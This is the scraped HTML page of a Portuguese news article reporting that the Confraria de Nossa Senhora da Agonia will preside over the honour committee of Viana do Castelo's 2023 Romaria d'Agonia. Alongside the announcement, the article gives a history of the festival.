.td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F05%2F30%2Fconfraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Confraria+da+Senhora+da+Agonia+preside+%C3%A0+comiss%C3%A3o+de+honra+das+festas+de+2023&url=https%3A%2F%2Fpressnet.pt%2F2023%2F05%2F30%2Fconfraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Confraria+da+Senhora+da+Agonia+preside+%C3%A0+comiss%C3%A3o+de+honra+das+festas+de+2023 %0A%0A https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023&body=https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>A Confraria de Nossa Senhora da Agonia vai presidir, este ano, à comissão de honra da romaria de Viana do Castelo anunciou hoje o presidente da câmara por considerar que a entidade garante a “identidade, e longevidade” das festas.</p>



<p>“Este ano decidi delegar a presidência da comissão de honra das festas à Confraria de Nossa Senhora da Agonia. É a primeira vez que uma entidade preside à comissão de honra, mas considero que faz todo o sentido por se tratar de um conjunto de pessoas anónimas merecedor de destaque, porque tem trabalhado muito para a grandiosidade das festas”, afirmou Luís Nobre.</p>



<p>O autarca socialista, que anunciava a decisão ao executivo municipal, no período antes da ordem do dia da reunião camarária, sublinhou que a Confraria de Nossa Senhora d’Agonia “tem papel fundamental” na componente religiosa da romaria, bem como “na preservação do Santuário de Nossa Senhora d’Agonia”.</p>



<p>Em comunicado enviado às redações, a autarquia acrescentou que a Confraria de Nossa Senhora da Agonia “é, nos termos dos seus estatutos, uma associação pública de fiéis canonicamente ereta, com personalidade jurídica pública na igreja”.</p>



<p>Os “seus membros têm a designação de irmãos e a associação tinha, nos seus primeiros Estatutos, a denominação de Irmandade de Nossa Senhora da Agonia”.</p>



<p>Em maio de 1890, “foi conferido à Irmandade de Nossa Senhora d’Agonia o título de “REAL por sua Majestade El Rei D. Carlos e a Rainha D. Amélia – Juízes perpétuos desta Irmandade”.</p>



<p>A Confraria tem o fim principal de promover o culto e a devoção a Nossa Senhora, particularmente sob a invocação de Nossa Senhora da Agonia.</p>



<p>Luís Nobre destacou que, “em 2023, celebram-se 200 anos do surgimento da romaria, conforme atesta Francisco Sampaio no Pedido de Declaração de Interesse Turístico da Romaria d’Agonia”.</p>



<p>O autarca adiantou que se “cumprem também 240 anos (1783) do início da realização de missa ao dia 20 de agosto, a sagrada Confraria dos Ritos concedeu faculdade e licença para todos os anos se celebrar (…), ano dia 20 de agosto, uma missa solene”.</p>



<p>Também este ano se cumprem os 130 anos (1893/2023) que foram incorporados os “Zabumbas e Zés-Pereiras” (cabeçudos e gigantes) na festividade.</p>



<p>Relativamente à igreja de Nossa Senhora d’Agonia, “assinalam-se 150 anos sobre a ampliação da elegante frontraria do templo da autoria de André Soares, e do dobramento de altar”.</p>



<p>A presidência da comissão de honra da Romaria da Agonia é uma função que, por inerência, cabe ao presidente da Câmara de Viana do Castelo, mas que há mais de duas décadas é delegada em figuras “que contribuem para a promoção do concelho e das festas”, como aconteceu com a fadista Amália Rodrigues, o antigo embaixador Francisco Seixas da Costa, a artista plástica Joana Vasconcelos, entre muitos outros.</p>



<p>As origens da Romaria d’Agonia remontam a uma via-sacra referenciada em documentos do século XV. Nesse local foi construída, em 1674, a Capela do Bom Jesus do Santo Sepulcro. A devoção surgiu em 1751, quando a imagem da santa entrou na capela, o que fez aumentar de forma considerável o número de promessas e ofertas, mantendo-se até aos dias de hoje como padroeira dos pescadores.</p>



<p>A igreja dedicada à santa começou a ser construída em 1774 e, nove anos mais tarde, a Sagrada Congregação dos Ritos concedeu licença para que todos os anos pudesse ser celebrada naquele local, a 20 de agosto, uma missa solene, dia que, ainda hoje, é feriado municipal.</p>



<p>Nos moldes próximos dos atuais, a festa surgiu em 1823 e o primeiro desfile do traje surgiu em 1906.</p>



<p>Dois anos depois o programa incluiu, pela primeira vez, a parada agrícola, antecessora do atual cortejo histórico-etnográfico.</p>



<p>Em 1968 realizou-se a primeira Procissão ao Mar, outro dos números mais emblemáticos, com dezenas e dezenas de embarcações de pesca a levarem a imagem da padroeira ao mar e ao rio. Também a Feira Franca da festa é bem antiga, contando já com mais de 250 anos de existência.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/senhora-da-agonia/">Senhora da Agonia</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F05%2F30%2Fconfraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Confraria+da+Senhora+da+Agonia+preside+%C3%A0+comiss%C3%A3o+de+honra+das+festas+de+2023&url=https%3A%2F%2Fpressnet.pt%2F2023%2F05%2F30%2Fconfraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Confraria+da+Senhora+da+Agonia+preside+%C3%A0+comiss%C3%A3o+de+honra+das+festas+de+2023 %0A%0A https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023&body=https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/05/30/festivais-gil-vicente-dao-inicio-a-35-a-edicao-na-5-a-feira-em-guimaraes/">Festivais Gil Vicente dão início a 35.ª edição na 5.ª-feira em Guimarães</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/05/30/sem-ultrapassagens-no-monaco-problema-pode-mesmo-ser-da-formula-1/">Sem ultrapassagens no Mónaco? Problema pode mesmo ser da Fórmula 1</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao-e2/" aria-label="author-photo"><img alt='Redação E2' src='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação E2"><meta itemprop="url" content="https://pressnet.pt/author/redacao-e2/"></span><meta itemprop="datePublished" content="2023-05-30T13:22:28+00:00"><meta itemprop="dateModified" content="2023-05-30T13:22:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/05/viana-do-castelo.jpg"><meta itemprop="width" content="860"><meta itemprop="height" content="452"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":57695,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9084";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3028";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" class="td-image-wrap " title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-41-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi">Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
